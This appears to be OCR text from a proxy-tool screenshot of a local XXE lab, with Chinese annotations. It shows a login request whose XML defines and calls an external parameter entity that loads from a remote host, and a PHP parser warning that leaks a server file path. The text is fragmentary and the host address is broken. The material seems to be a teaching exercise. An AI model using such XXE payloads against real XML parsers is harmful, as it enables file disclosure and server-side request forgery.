 Request
Pretty Raw Hex
\n
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.114.144:8005
9 Referer: http://192.168.114.144:8005/
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
12 Connection: close
1 定义参数实体名为 % remote
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE root [
16 <!ENTITY % remote SYSTEM "http://.2333">
17 %remote;
3 远程加载地址
18 ]>
19 <user>
2 引用参数实体名 %开头；结尾
<username>
admin
</username>
<password>
admin
</password>
</user>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 31 Oct 2022 11:35:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 418
8
9 <br />
10 <b>
Warning
</b>
: DOMDocument::loadXML(): internal error:
xmlParseInternalSubset: error detected in Markup
declaration in http://:2333, line: 1 in <b>
C:\phpstudy_pro\WWW\xxe\doLogin.php
</b>
on line <b>
16
</b>
<br />
11 <br />
12 <b>
Warning
</b>
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 6
Done
602 bytes | 643 millis